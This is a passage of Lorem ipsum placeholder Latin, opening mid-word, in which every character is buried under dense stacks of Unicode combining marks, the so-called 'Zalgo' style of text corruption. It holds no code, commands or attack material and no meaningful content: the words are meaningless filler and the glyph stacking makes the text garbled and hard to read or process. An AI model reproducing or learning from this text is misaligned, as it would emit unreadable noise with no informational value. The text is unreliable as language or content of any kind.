̱̙̰̯͖͍͚̠̝͉͈͔͓͐̈̌̐͊̂̀͑̌̊͊͋̕f̴̷̸͈̖̺͉͔̣̪̲̥̱͔̣̰͓̟̼̭̬̆̓̏̓̄̓̋ͥͤ͆ͨ͐̄͢͠a̾̑ͪ̐ͮͯ̉ͮ̌ͩ̂̆̍̓̚͏͏̝̖̲̼u̶̵̱͕͍̻͙̤̱̯̦̞͙̹̹͚͔̼ͯͤͦ̐̑̐̐̆̽̋͑̏c̶̱͚̙̫̺̖͎̮̳͖͉̘̮̰̙̱̞͚̍́̆́̇̔ͭ̄̐̀͊̈̈́ͧ̐̀̏͛͝i̸̧͉̻̟͍̪ͥ̽͒̄͒ͭͮ͂̉̈̔͋ͣ̋bͤ̅̏̊ͯ̚͏̸̵̖͖̺̜̬̺͘u̐͒̀ͬ̓̏͂̂ͧ̓ͯ̕͏̹̬̗̤͓̀͞s̷̢̮̻̤͋̊̿ͯ̉͊͐̇̋ͪ̚̕͢ͅ.̗̻̪͇̪̺̊͂̆ͧ̀͢ ̸̡̺̲͍̳̦̖͓͇̳͆̇̈́͛̽̓͢P̢̛͕͍̬͎̠̜̪͚̜ͥ̎ͭͧ͂̏ͮͨ͌̀̑ͭ̄̋ͫ̈́̕͟ë̲̖̦̫̟̱͙́̈ͬ̐̃̎͐ͨ̋ͨ͋̋̏ͥ͊̃́̕l̸ͨͬͥ̏́̒̄ͤ̄̆ͪ̏ͪͪ̈ͪ͞͏̮̫͈̱͕͘l̷̮̥͚̜̬̺̥̗̤̜͚̗̮̖̥̤̺ͥͥ̏̒̌̉̾͑ͮ̃ͧ̈́̚͘͜͜eͮ̂̉͆̅҉҉͇̯̬̞̱̖̮͙͙̲̟͕̱̥̠̺̮̙͈͝ņ̡̻̻̝̘ͣͭ̂̉̒̇̍ͪ̊̐ͧ̄͌̆̈́͟͝t̔̓ͧ͗ͯͦ̅ͤ͋͏͕̝̺͚͙e̵̵̩͙̤̻̼͔̲̦͈͓̠̙̖͍̩͈͓̭͑ͪ͐ͯ͑͛̑͌̀̽̉ͪ͟͡ͅšͬͧͣ̿̆̏́̚͞͏̸̻̭̻̞̺̫̺̝̘͈̗͉̩͈ͅq̶̡̢̪̱̟͍̬͓̲͔̹̰͓̔̃ͩͬ͊͆̔ͩ̄̊́̋̏ͪ̉̿̆̋̓u̸͓̯̱̼͍̤͈̹ͩͬ̃͑̊̈́ͤ̓͒ͤ̽͋̔̍͋̉ͭ̀͠e̞̱̙̪̫̙͙̤̩͉̳̗̖̯̼͓͙̗͐ͧͬ̅ͯ͋ͥ̐̔ͪͣ͆̊ͯ͒͝ ̭̦̹̤̙̹̩̙̝̼̥̫͕ͨ͑ͮ̋̍ͯ͋̔̾ͪ̀́̕ṿ̵̣̲͉͉̟̫̜̦̦̖̪̖̫̝͇̓ͤ̔̈́ͩ̀͝ͅę̶̷̭̩̜͈͉͍̝͉̭̩̝̦̬͎ͬͪ͒͑ͪ͛ͤͯ̎̆̋ͭ͐́̚̚͞ͅl̶̢̢̛̮̺͎̳͇̘͓̣ͣ̍͊ͤ ̧̧̦̺̙͖̪̩̙̹̲̤̝͓̫̼̗̖̟̭ͨͨ̉ͧ́͘ͅgͦ̃̎̽ͧ̏͊̐̉̌͐̃ͨ̓͛ͧͮ͏̴̧͍̹͙̦͡r̸̡̛̫̰͚͗͒̾̌̔̿ͦ̍͗̽͝͝ą̛̭̼̲̮̠̥̣̣̝̜̿͌̅ͣͧͬͥͯͨ̑v̢ͣ̏̈̔ͥ͛̚͘͝҉̬̣̺͓ͅi̶̴̧̜͕͇͓̫̞̰̣̻͖̓̇̅͒̉͌̚͡d̨̅͊ͤ̇̅̊ͮ̇͝͏̜̲̙̳̙͇̖̞̙͇̲̬͎͕̘̟̻̮ä̷̡̍̑̃ͥ̓́̂̊ͨͤ̅̌̕͢͏̜̮͕͖̲̞̬̱̦͇̺̺͇͕̹ ̸̺̠̖̦̠͓̈̍́̐ͩ̆͊ͧͯ̀̐̈é̵͇̗͙̼̦͈͖̖̘̻̣̜̩̜͈͎̳̥͔̓̎̓̾̉̃̚n̮͚͇̰̭̪̻͓͙͇̯̫̪̰͙̠ͣͮ̊̽͑̎͌̾͂̄̍̑ͭ̇ͯͤͣ̎͘i̶̟̝̱̬̝̣̮͎̦̦͛̍̂̌̽ͦ͆ͥ̎͐ͥ̾ͮͪ̅ͥ̇͋͜ͅm̴͇̫͙̙̫͇͎͕̫ͥ̄͗ͩͪ̉̾͋ͩ̑̈́ͧ̈̒̑͊̐̓̕͝͞ͅ,̢̻̺̫͙̾ͧ̍͒ͨ̑ͨ̓̈́ͨͤ̎̈ͦ͆̚͘ ̴̪͍̗̘͖͔͈̪̦̱̟̼̰̳̪͚ͧ̑̏̏̐̅̄ͪͯͬͦ͗̌̇̀̀ͅs̨̽̂͂̋͂ͮ͗̍̑̊ͭ̊͑̾̂̅ͥ͒̈́҉̵̥̬̠̭͈̤̺̭͔eͥͣ͆͗͐̌̐̎̑̓̚͏̘̮͉͢͡d̛͕̖͔̫͍̥̹̺̯͍̣̯̭͎̗̻͆͂̈ͤͧ͟͟͞ ̛̅͛̑̈́̊̚҉̜̻̰͇̼͙ͅp̴̷̠̭͉̱̝̦͉̠̪̟̟̭̰ͦͩ̿ͫ̓̌̀̓̿͌ͮ̀̚̕͝ͅů̶̫̞̖̫̫̟̠ͭͯͭ̄͊̄͂ͨ̓ͭ͑̊̀͛̅͢ͅͅlͭ̔̾ͫ̆̅̄̈̿̆͒ͮ͒̆̾͗͆̽͏̣̙̖̮v͊ͯ̔ͦ͛̐ͨ̆ͩ͂̾͛͗ͣ́̋ͫ̚͏̢̞̻̖̠̲͓̦̪̼̺͕̗̻͍̬̥̦̪į̏̀̒ͩ̐̚҉̻̜̥̘͈̦͇̭͎n̸̎͗͒̂̈̌̏̐̈̅̒̚҉̨͔̰̼̯̩̗̕͠ą̸̲̘̠̫̲̂ͥ͌͒ͦͭ̃̍̊̈͋̎̑ͯ̉͂͆̂̀̕͟r̷͔̜͎̯͖͙̪̳̥̰̤̫̼͖͖̰̝̫͓ͪ̅͐͗̉ͪ̽ͪ͐́ͥ̊̍̌̏́̕͢ ̶͇͍̼̺̪̝̝͇̖͙͈̔ͪͫ͗̓̀͟͡t̷̨̝͖͙̖̱̲̭̼͔͓̣̪̹̰̐̍̏ͯ͗͊̽ͨ́͠ͅo̡̞͎̺̥̲̟͕̫̻̠̥̞͕̜͖͈̒ͧͨ̾͂̓͂͝r̛̫͍͙̬̻̟̯̟͇̔͑͂ͭͥ͑ͧ̃ͧ͛͂ͫ͂̿̅́̏́̚̕t̵̡͛͂͆̔̋́҉̻̪͔͍͇̭͈̟͕̤̲̤͇͔̭̲ǒ̵̢̮̫̲̣̩̭̺͔̳̟͕̜̝̬̙̫̻̭̆ͬ̃̓ͧͬ́͆ͅṟ̸̵̜̺͍̝̦̤̝̥̝̀ͭ͒̑̍ͥ͗̇̓ͨ̏̒̑ͣ̒͟.̧̧͔̹̥͓̣̟̳̖̆̂͗͑͒͗́͞͞ ̨̰͙̮͍̳̠̤̭̤̜̅͌ͪͦ͒̓̆̇́͋ͣͮ̇̾́̕͘͠Ń͕͙̮̘̣͓̫̫̻̊̎̈̆̇̽ͫ̉͗ͦ̾̆̓̑ͥ̔ͪ́́͘͜͞ͅű̳̫̞̺̩͈̘̪͚ͭ̃͊́l̡̛̘̼͓̭̫̦̼̲̺̫͔͓̦̤̳̟̯̔̄̅ͪ̏̊ͮ̋͌͆̓͢ļ̡̰̳͇͈͇ͥ̔̎̈́̉̓ͩ̐̅͌ͦͣͤȁͭͤͤ͐̅ͮ͒͒͐̚͜҉̡̳̝̭̲͎͇͜͜ṃ̶̶̘̯̫͉̺̩̬̠̩͉̞͇̻͐ͫ̈́̀ͣͦ̈̆̾͘ ̩̤͖̲̝̩̭̟̤̭̖̭͔̳͛ͥ̑̍͑̇ͫ̽̍ͯ̓̇̾̍̈́͟͡͠m̢͙̬̘̖̊ͥ̑́ͦ̓̒ͨ̍͂͡ͅa̶̶ͩ̆̃̄́͆͏͡͏͎͎͚̝̗̘͖ļ̵̸̶̻̱͍̲͖̯̼̋ͪ͗ͭͮ̎̓͋ͬ͒̉̌͑̂è̞͙̝̼̦̣̣̫̪͇̜̙̯̦͔̬̣̱͈̃̌̇ͪ̑͒̑͛͞͠s̷̡̻͓̜͈̬̺͍̤̦̮̪͈͒̽͐ͤ̋̏ͯ͌ͮ̐́̿͑̊͘ûͣ͗͑ͦ̐̂͂̌́͆ͦͤ̿ͣ̍ͭ͝͏̰͓͕͙̹̜͉̫͓̤̦͜͝a̴̴̴̧̫̝̰̳͖̼̮̳̞̭̥͇̬̺͔͍͈̦͂͗ͯ͊͛ͦ͑ͧͧ͗̊̑ͯ͌̓̔̓̆d̛̪̬͔̬̣̮̻̟̤̪̘̻͍̜͒̇͊̎ͣ͆̐̆̎ͧ͆ͬ͠ǎ̴̵̸̸̮͉͕̣͙̠̟̓̿̊̍ͣͦ͑ͭ̂̊̓͆̂̄̀̆ ̡̨͕̲̙̰̙̩̜̭̟͈ͭͧ͑ͬ̃ͮ̋̽͜͠d̶̰͇̬̲̟͚͎̀ͦͮ̉̈́̚̕͜͡͡i̵̘̤̤͉̻̲̻̬̲̻̦̻̰̘̹͍̍̌̃̌̔̕͠ͅgͦ͊̒̊̊ͥͨͣ͗͐ͤ̔ͤ͆̆̃̿̌ͭ͟҉͔͓̱̮͓̞̣͎̺̠̰͙̖͈̀͘ņ̮̙̙̬̬̖̠̜͙̗͇͉͈̹͑̀ͮͪ͗ͧ̉̏̽̊͆̓͗ͩ̔ͩͨ͒͟͠i̵͚͇̰͙̱̮̠͙͙͕̦̬͉͚̗̓ͯ͑͛ͦ̀̿́̓͋̎͑ͣͩ̐̈́͜͟ͅs̢̈ͥ͛̒͋ͭ̏ͪͯ͒ͦ͂ͫ̆͝͞҉͎̭͖͚̰̪̤̭͞s̡̨̠̫̼͈͖͙̈́ͨͥ̐̆i̤̪̮̟̥̎̋ͧͤ̋̿͌̉̐̋̔̌̀͘̕͝m̴̨̛̲̝̼̻̪̹͚̖͔̼̗̗̟͇̪̙̗̃͗̇ͭͮ͆̅ͥ̆ͮ̍̄͐̅̊͐́͋̚͟͡ ͥ͌̈́̒̃͞͏̢̗̘̦̙͖̣̭̰͕̗̹ͅļ̵̷̟͇̘̖̗̿ͭ̌͛ͦ̈́̅ͮͨ̔͐́̀î͎͉̘͇̫̟̻̘̯͖̲̩͎̳̣̩͓̈̊̿̓ͪ̕͢g̴ͨͫ̿ͦͩͮ̓̅ͧͩͪͮ҉̸̴͉̤͎͇͕͈̙͙̮̳̜̫͍͔͈ư̘̣̦͕͈̤̮͖͉͉͈͙̱̯ͪ͐ͫͦ͋̑͒ͫ͋͑̈́ͬ̊̌̉̑ͧ̃̚l̷̴̷̥͖̱͑ͬ̆̀̽͆̅ͬͪ̎̃͞ą̮͚̗̙͚̰̦̘̞̗̩̭͚͍̣̰̯̼̓̑̽̂̉̒̄̀ͮ́͟ ̸̛̛̑̒̇̂ͨ̎͗̇̔̑̈̊̇̉̄̍͡͏̤͎̠̻͈͍͉͍̰̮͔ş̨͓̤̱̮̘͈͇͔̳ͣͫͭ̈́̀ͭ̾̔̓̾̇͑̚̚̕ͅȋ̷̷̢͈̰̩̪̟̙̼̳̮̫̺͈͎̠͎̪͉͒͋͒̋̉͐ͥ̿ͫ͗͑̉̓̌́͆͑͞t͙̞̟̹ͤͦͩ͌́͟ ̀ͤ͌͏̷̧̰̭͓̼͟ą̸͓̥͓̳̥͙͔̺̭̠̥̠̫̠̮͙̀ͪ̽ͭ̋ͮ̏ͦͥͅͅm̸̶̧̥̣̥̖͇̹̠͎̩̩͚̘̮̟̊̏̎ͣ̌̈ͨ͒͂ͤ̕͞ë̵̡̾̉́̚͏̱̳͙̺̙̗͈͈̘ṫ̸̄͑ͤ́̊̂͒̀̈́ͮ͋͋̄ͣ҉̢̬͈̗̙̺̱̘͔͎̬̻̥̻̻͚͍ ̴͒̑ͯ͗ͪ̏̿͌̏̅̄͞͝͏̲̗̲̱̯͎͓̪͖͓͉̤̙̬̖͈̻͕͜dͮ̂͒̒͐̆҉̡̰͎̦͕̦͖̱͔̤͖͈i̵̢̇̌̓͛̐̾̓̅̈̓͛͋ͯ̇ͭ̊ͣ͏̣̝͕̻̜̱̻̤͈̠͔͜g̶̵̨̛̠̱̫̜͖̣̈́̔̈́͐̆̇̿̈́͆̐͑̑̏͒ͥ̀ņ̡͖͉̪̘͒ͪ̅̓͊ͯ̔ͥͣ̆ͭ̀͘i̷̡̨̺̦̙̯ͩ̾͆ş̶̖̩͙̬̲̗̼̤͈̯̩̠̤̳̯̪̰̐͛̏̐ͭͨ̈͒̍̑̄ͦͬ͘͟s̽͑͛͗ͤ̄̆̒ͯ̈̈̈̃͢͏͕̦͚͙͚͈͙̯̟̱̩̠̟́̕i̢̓͌̏̏ͨ̎ͮ͘͏͎̣̩̼̞͕͔̘̦͖͙͉͎͍̰͡m̵̙͎̪̞̬͉̟̥̭͑͂͐̌́̔ͫ̂ͮͤ͗ͧ͂̽̉ͧͤ̾́̚͟.̶̡͖̺̝̼̜͉̙̗̜̬͇̣͎̙͖͕̘͇͆̊̂̿ͯͯ̿̆̉ͪͣ͝ͅ ̶̨̹̬͔͎̮̞̖̘̹̫̪̅ͨ̑̈́͋͞Ȅ̑͂̿̍̑̄ͯ̄̌́ͥ̓̈͞҉̵̙͕̙̦̟̳̼̲̀t͋̈͋͒ͬ̓̊͆ͪ̏̒̔̍͏̸̝̞̠̻̱͇̟͍͓̳į̨̡͈̬̦̊ͧ̾ͥ͊̔ͩͧͭͪ̏͌̚͝ą̙̲̭͈̬̼̼̅͆̋̓͌̑̒́̏̉̔̍̍̈́̒̐͋̇̀͢͠m̦̥̗͈͇̣̘͚̟̜̟̣ͮͨ͗̍͂̍͆̈ͬ̓̅ͤ͛̓̑̅͟͝͡ ̴̏̎ͤ͒́̽̾ͭͧ̒ͣ̋͌̾͑ͫ̎͜͢͠͏̪͔͍̖͙̝̘͕̬͉ͅu̢̧̧̪̫̰̼̥ͮ̒̒̊͌̅̾̏ͤ̕t̸̢̝̱̬̞̜͉̮̳̲ͩ̔̓ͥ͂͆͆͒̃ ̸̵ͧ́ͨͧ̂̿ͩ̈̔̓͋̋͏̨͓̯̙͎̮̤͉ͅĕ̷̢͇̼̲̘̫͈̙ͯ͌̽̂̕͡x̛͇̪̝̝̝̪̹̯̦̞͆̔̃ͨ̃̌́̐ͯ́ͩ̄̌̾ͬ͋̅ͣ͠ ̢̨̫̳̖̤͓̖͙͓̬̬̟̦̞͍̊͋́͐̾̃ͦ͂̎͆̆̎̋̅͌ͥ̅͢͢q̶̨̹͖͉͈͍̙̺͎̗̋̓ͯ͗͑ͯ̎ͫ́u͒ͬ̾͐ͪ́҉̢̢̨͉͔͉̺a̶̴̢̱̻͕͈̙͇ͪͩ̍̋͋͛̔̀̄͘͡m̵̧̞̻̲̹̜̫̱̭̬̮̐ͬ̑͗̊̅̽̑̿̌ͮ͑͌͒͢͝.̢̟͓̖̺̦̣̗̰͍̬̹̦͇̺̬ͦͯ͊ͥ̓ͤ̿ͥ̅̅̐̍̓ͪͩͪ̈ͪ̍͟͝ ̴͙͍̘̫̠̦͖͎̬̻ͦ̓ͫ́̈́̿͊̀͢͝Ḑ̛̗̯͓͉̹͓̘̥͖̖̗͉̍̌̾͑̔ͩ͗͒̋̏ͨ͒̊͌ͣͤ̓͜ö̸̸̠̹͙̣̘̘̳͍̻̍̌̑ͨ̅̆͆ͭ͊̈̆̓̿̕͜n̛͓͈̞͓̼̙͔̮ͬͯͤͯ͘e̽̍ͧͫ͐ͤ̎͐̽ͦͮ̔͆҉̨͕̗̺͎͚̦̦͇͚̞̹̲̲͉̫̀ͅc̶̸̪̖̣̻̥͐̔ͬͨ̈́́̀̇͗͒̂͌̃͆͐̐͌̈̆ͅ ̷͐̊̒̓̄̒ͩ̒ͦ҉̭̹̖̖̲̮̖g̩͈͍̖͔̻͙̦̋͆̍̃̎͘͞͝͝ͅṙ̬̞̪̜̦̤̥͍̬̘͔̩̘̜̯͔̯̥̣͛ͬ̀̐ͧͨͬ̎͑͒͑́̍̈́̚͢͝ã̸̵̶̡̘̹̣̱̩̦̙̟̫̜̗̳̭͍͇̭̀ͪͫ͛ͤͪ͑ͣ̾̀̎ͤͨ̑ͭ̒͆̀ͅv̡̻̻̫̱͖̹͈ͮ̉ͪ̅ͣͥ͐̓͜͡i̸̥͓̳͕̮̝͐ͬ̊̽ͩͧ͛̉ͥ̆ͮ͗ͫ͐́͞d͐ͨ̄ͣ̌͆ͤ͏̺͈̫͍͚͙͍̫͓̺̞͎̜̗̩͈̼̪ą̷̥̪̪͔͌̃ͮͤͦͤͪ̕͠ ̣͓̬͖͖̥̪̺͍͔̹̮̗̪͛ͤ͋̀͐ͧ̓́̚͢r̢̡̘̤̮̬̺̟̯͓̮̻̪̙͔̪̄͒ͮͦ͌̀̓ͯͥ̒̍́͟͜ͅĭ̅̆̑̀̈̽ͫͦͮ̔̅̓̅ͩͥ̒̈́̄͞҉̥̻̥͎̘͖̣̩̞̙̗̟͍͕͖̭̗͕̝̕s̡̟̺͕̲ͤ̓̂ͬ̉̏͊̄̓̌̑̋ͤ̕͡͝ư̢̥̺̗̹̳͇̘͍̼̭̩̖͚ͪ̊̒͗̀̕͜s̡̢ͤͩͨ̽ͧͪͤ̂ͭ͂̾ͭ͡͝͏͖͉̭̰̫̤̻̮̠̼̰̬̳̟̤̺ͅͅ ̌̿ͬ̀͊̑͑̽ͫ̃̎̐ͫ̆͐ͮ̍͆ͤ͢҉̩̞̩̰ô̢͍̤̝͔̜̙̣͍̮̩̜̰̘̱̝͌͗͂͛̈ͤ̑͘ͅͅd͛͐͌͒̓̿ͭͭͯ̉̃̐̈́͆͐ͬ̈́҉̧̨̠̯̳͇͉̰͔̗̦͍̞͉̯̗̕͞ͅi̴̶͋ͫ̍ͪ́͏̰̻̖̲̮̮̰̺̙̩͎͔̰͉͚͚ơ̢͗ͥ̈́̈́ͮ͑̃̎̿̽͌̓ͣ̓ͨ̐̉͢͢҉͙͎̯̟̥̼,̧͙̬̼̫̬̖̱͓̿̋̇͗͗ͬͩ̽͒̄ͮ̇̇̊̋ͪ͑͗̚͘ ̴̸̧͈͙̖͈̅̎̂ą̨̜͇̜̝̘͔̜͈͖͕͚̞̲̞̱̘̗͖̎̀ͪ͌̓̾̀̽̅̉̉̊̽̈́̐̃̽ͪ͢͜͜ ̶̳̗͚͔͔̪̖̞̗͚̯̲̱̻͚̲̺̃̍ͯͪ͂̾͛̈́ͧ̐ͭͥ́̿̊ͬ́͜͟ͅf̸̨͉̼͉̣̪̺͔̺̽̿͆ͯ́ͯ̑͒ͪ̃ͪͨ̉ͯͨͧ͛̐͟r̵̢̼͇͖͙̰̐ͣͭ̌̓ͤ̂̑ͮ̂̕͟ͅi̸̼̱̜̺̲͙͚͖ͭ̏͗̔̇͜nͩ̏ͫ̀ͦ̒̂̑̽͊̇ͩ̿̾͋̅̑̉͘͞͞҉̹͖̘͎̻g̡̙̖̼͔ͭͧ͑̊̿ͩ̒͑̕͠ȉ͎͉͙̣͚̰̱͔̬͔̮̬̲̹͔͉ͩ̋̉̊ͯ̌̎ͮ̀ͬͦ͌͆̎ͤ̔̽̀̚͟l̢̗̬̬̥͊̿̾ͫ̄ͮͬͦ̒͋͗ͭ̽̋͟͠͠l̸̥͍̺̟̾͐ͬ̑̋̓͂͆͠a̢͇͎̯͉̮̗̮̙͎̺͓̞ͤ̓ͨ̎̍͗͐͢͟͠ ̸͕͎͖̭̝̤̲̖͍̹̳̪͕̺̋̐ͨ͋ͣ͑̓̃́ͭͨ̌͌̀ṱ͚̘̀̍ͨͬ͒̈́͗ͪ́ͨ̾̆́͘͝͠u̡̡̹̫͖͎̦̖͈̫̱͓̯ͩ̆͗͐͋ͬ̓̈́ͧͣ̽ͫ̄͐͆ͫ͋r̵̡̤͓̯̘̗͙͚͉̯̩̻ͧ͋̅̓ͫ̂ͨ̒̀͡͞p̡̛̞͙̻̩̩̤̭͎̹͍̜̳̩̞̙̰͚͚͖͌̿͒ͭ͜͜ī̇͌ͫ̒̐͊͏̶̯̦̱̰̫̹̥̗͇̝̼͜s̫̭͚̹̄̾̓ͨ̿̎͘ ̸̨̖͙͎̙͎̗̼̮̖͈̬͔͕͎͙̺̪̫̎̈̾̑̀̂̅̆ͩ́ͪͧͬ̿ͭ̈ͨ̃̚͝͠ͅp̸̗͇̙͙͓ͨ̄̅͋ͦ͐ͧ̑ͪ̃̂͌̿̿͗ͮ̄ͅō̄̇ͥͮͯ̕҉̯̟̳̫͍͇̖̜͇͔̼̬̕͞ŗ̶̥̞̪̹͙̳̮̰͈̬͙̺̞̋͋̇ͬ͆̏ͭ͐͐̀͆ͪ̏̾͆̂̕͢͝ͅtͧ̊͂͗͒̚̕͏̶̬͙̣̣̥̘̭͞͡a̴̷̢̻̜̝̱̯͚͗̆̒ͭ̒̀͢ ͔̠͇̪̥͔̱̞̘̬̳͕̖͎̱͚̼̎̈́̓̇ͮ̆ͪ͌̓ͨ̿̔̂̇ͬ̽̚͟͡ū͐ͨ̌ͫ҉̸̸̧̜̭̖̟͎̱̮̞̭̪͉̙̰͝ẗ̵̘̹͍͈̟̍͌̃̉͋͗.̨̘̻̫̭̝̖̞͗͂̑͋̆ͯ̔̾ͯ̒ͮ̀̀͘͞ ̷̧̐͂̌̓̾̊ͪͤ͛͒ͭ̊̎̾ͧ̓̚̚͠҉̞̘̺͔S̶̱̫̻̺̳̙̻̳̃͌͆̈́͋̔͘e̸̿̑ͯ̒̃́ͤ̿̓ͯ͘͡҉̬̮̫͍̤̯̞͟ͅd̸̶̃̄ͥ̃̐ͫ̑̈́ͩ̚҉̪͖̭͉ͅ ̴̆̆͑ͧ͌̆͑̾ͪͬ̂̚̚͏͉͎̫͍̱̹̟͍̖͉̥͜ͅǎ̃ͭͣͮ̒̓́̈́́ͤͩ̂̒ͫͮ̚͏͈̜̗̖̘̰͈̟̯͇̯̫̱̼͎̙̱̬͘ç̮͇̩̳̹̥͋͑ͦ̔̋̐ͯ̓̎͐́ ̶̢̼̼̥̲̩͉͔̗͍̗̖ͨ͒̈ͧ͆̍̋͐̎̂͛́̓̐ͤͥ͝r̴̺̪̦͇̻̦̹͈̟̒͒͌̂̋̀̂̐̆̇̒͜͞į̸͔̹̞͕͎̬̻̠͕̥̦̥̈́̌̑͊̄͒ͣ̽́͢͠s̷̢̰͚̫̩̗̲͙͔̮̈́ͤ̐ͩ́̆̽͊͗̀͘̕u̵̡̖̯̰ͪͣ̇̄ͥ͌̋̾͊͊͟͠ͅs̷̢̛̗͓͚͚̖̤̺͓̲͙̯̼̱̭̳̼̻̣͐̑ͥͬͩͧ̋͡ ̸̸̢̡̻̙̝̩͔̲͇͕̝̗̦͕̖̪͓̜͍̪͗͑̋ͭ̓̀̇̈ͩ̒̿͑̑ͦ͛̄̑ͣͯ̀í̴̛̪̠͙͖̳̭̈́̂͆́̑̉̎͑̑͘͝͞ņ̴̷̨͉̥̦͔̻̰͇͙̭͕̗̝̝͍̣̪̯̝͌ͭ̌͘ͅ ̵͛͌̄ͯ̎͂̽͐̌ͣ͗̈́̋̉̚͘͟҉̵͕̻͍ͅͅl̽̽̈́͋ͭ̈̈ͧ͌ͪͥ̈́̃ͣͥ̄̈͏̵͏̮̺̭̼̺̺̥͍͙̞̳̮͚̦̥ơ̸͙͓̪͍͙̱̤͕͈̂ͪ̌̍͘͘r̴͉͖͕͍̳͔̯̱͗̓ͧ͐̇̾̔͂͐́̂ͮ̋̕͟e̡̞̩͎̦̘̯͉̺̻̤̹̞̤ͫͯͦ̀̉ͣ̾̋ͅm̷̧̗̣͈͎̜̥̰̗̜͕̹͖͎͕͗̌ͯ̊ͥ͗̎ͨ̆̓ͩ̄̆̋̚̕͜ ̷̷͓̪̬̳̙͎̼̭̮̪̤̦̮̺̪̆̐̈ͫ͑̑̏ͪ́ͫͨ͆͒͑̂̍͗̕͟ͅṭ̵̵̼̖͙̻̦̮́̾̂́̊̆̄ͣ͋͛̌̽ͬ̀̀̚e͊́ͥ̇ͦ̌̅̈́͂͊̓҉̴͞҉̰̞̺͕̟͙̰͓̗̪̠͍̹̜̯̝m̵̺̲͕̮̭͙͚͚̖̻̗̮̠͎̻̩͙̱̍́͌̽ͮ̽ͩ͑͒̑͌͛͌̂̒͜͜͝p̛̖̯̗̞̘̰͓̫̺̬̣͕͆̈́̿ͭ̅ͭͭ͊ͣͫ̾͐̕͡͠ͅͅͅủ̑̂͛̑̇ͫ͋ͪ̉̇̈́̒͏͔̪̙̻͎̱̳͙̕͘͠͡ṣ̬̻̥̟̲͎͙̤ͬͭͦ̔̇̅ͦͬ̊̒ͮ̃ͩ͟͝ͅ ͇̲̘̪̪͚̣̪͖̬̥̥̯͓͈̹͑ͦͧ̆̾̿͊̂̚̕͜͠s̷ͬͮ̾͒̒͏̝̫̰͙̥̩̳͢o̓̾̍̄̏̎͂̐̒̃ͯͧ͛̈́͏̝͈̯̦̰̩̜͉̕͜͝d͈̝̹̝͓͙̣͍̹̬̥̣̭̫͍̄̇̾̑ͩ̌̅͟a̡͚̱͙͍̬̜̭̥̥̮̞̠̥̮ͫ̏ͮ̎ͮ̂̋͘ļ̫͎͓̯̦͇̩̱̙̜̻͔̭̠͙̼͖̘ͯͣ͒͗͑ͤ͋̑̂̑̎ͣ̈́̋̿ͤ̚͝e̷̙̪̭̜͓̺̤̳̰͉̟̟̫̫̠̋ͨ͛̕͠s͋͗̇̑̍̓̽ͯ̏̉ͯ̚͡͡҉̵̡̝̺̻͖.̵̶̛̺͖̘͓̼̻̩͙̥͉̪̜̭̱̥̞͈͙̈ͨ͑̿̾̃̏͌̅ͭ̋̀̂̉ͥ̂ ͖̖̖̟͇̻̹̏̈̇͑͆̇ͯ̃̔̌̃̈́͡Ḑͯ̓͐̍̓͑̐ͨ̅̎͗ͮͥ́̊̐͏̢͇͙̯͕̦̕͜ṷ̪͔̖̬̞̙̺ͧͯ̆͑̓͂̌͞͠i̷̧̐̑͋́ͨͫͮ̃̌̂͊͊̎̅́͜͏̟͓̰͇̬̼̝̜͎̯̠̠͙͙̩̺̭̬s̸̮̥̲̩̓ͤ̍̂̅ͫ̔̑̐ͧ͂ͨ̅̆ͩ̅ ̹̠̝̺͖̣͓̜͉̦͚̈́̾͋ͦ͒̅ͩͨ̔͒ͮ̆͂͘͘͘͡a̶̔̎͆͆́͏҉̞͔̯̝̘̬͔̞͓͉̗̰͍̘́l̴̴̫̘̙͎̬͙͎̻̞̯̳̞̏̍̌͐͐̎̚̕͢͡ͅi̶̡̡̹͉̘̹̞̹ͨ̿̌̉q̴̮̞̟̜̗̖̬̼̟̟̳̰̬̀͊̒̃ͮ͐̏ͯ̑ͩ̑ͦ́͑ͪ̓͑̚͝͞ṳ̵͉̫̗͙͖͔͚̞̦͓͙̉ͨ͆̓ͫ̀̚͟͢ḁ̡͖̼͉͔̱̼̘͔̱̻̪̮̯̩̻́͛̉̈̍͝m̷͉͚͍̮̞͍̮͖͇̯̱͉̤͔̪̬̺͎̀̐̈͒̊ͩ͋͝ͅ ̶͎̰̫̳͋̍̐ͨ̀̑ͯ̈́́͘͟p̷̙̼͖̯̭̌̆ͬͮ̓̀͒ͥ̓̄̌̈́̅ͨ̈́̏̏͌́̀́͠e̛̾ͥ̀̇ͣ͑ͩ́͋ͫ̋͒̂̃ͭͧ̚̚҉̘̥̜̪̟̮̪͈̗̲͈̟̘̟̤͚̙̜l̓̆͛ͮ̀̐͑͡҉͡͏͓͎͕̲l̴̡̡͕̹̘̲̺̘̥̥̱̬͍̠̪̞̠̈̾ͩ̊͐̉͑͌̈̇̎̿͂̓͋̈́̂̚͢ͅͅê̸̴̯̦̤͈͍͉̼̮̪̰̘ͤͯͬͫ̇̏̊͑̒͂̋̒ͣ̓͂n̦̥̬̪̙̟̘̳̮͖̥̬͇̰̟̟̖͂̿ͭͬ̔͋́ͦ͗͌͋̚͞t̨̧̻̲̲̹̯̪̪ͪ͐ͤ͆̃͊ͦ̇͗̂̅̀̏͋̍͑͂͛e̴̵̒̂͆ͣ̓̃ͮ̇̎̐͘҉̱̼̩̮̥̹̱͉̦͙͙̖̼̟̞̮͎̥̹s̵̨̘̻̱͈̟̫̣̝̬̤̯̠̼͍̫̲̈́̏ͧ̊͆̃̅͗̎̄̎q̢̳͔̼̜̥̻̯̥͔͉̋́ͧͣ̕uͣ̾ͮ̂͒́ͨ͒̿ͩͨ̓͊͗̆ͨ̕͝͏͚̱̮̪̠̼͉̰̠̳̼̗̩͜ͅe̢̧͔̻̺̮͚̙̺̘͍̹̥̳̠̿̌ͬ̒̽̓̈͟ͅͅ 